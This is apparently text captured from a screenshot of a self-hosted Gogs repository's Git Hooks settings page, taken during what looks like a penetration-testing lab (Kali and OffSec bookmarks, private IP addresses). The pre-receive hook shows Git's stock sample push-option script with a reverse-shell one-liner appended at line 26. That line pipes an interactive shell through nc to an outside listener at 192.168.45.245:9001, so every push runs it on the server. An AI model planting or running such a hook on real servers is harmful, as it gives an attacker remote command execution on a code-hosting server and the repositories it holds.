 http://notes.pg/dashboard
Git Hooks - Gogs
Exploit Database - Exploit
raw.githubusercontent.com/
192.168.198.224:8000/jane/test1/settings/hooks/git/pre-receive
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Files
Issues 0
Wiki
Settings
Settings
Options
Collaboration
Branches
Webhooks
Git Hooks
Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25
26 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.245 9001 >/tmp/f
27
Update Hook